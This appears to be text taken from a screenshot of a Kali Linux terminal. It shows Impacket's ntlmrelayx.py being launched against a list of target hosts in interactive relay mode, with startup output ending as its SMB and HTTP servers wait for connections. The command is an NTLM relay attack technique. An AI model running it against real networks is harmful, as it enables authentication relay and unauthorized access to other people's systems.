 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections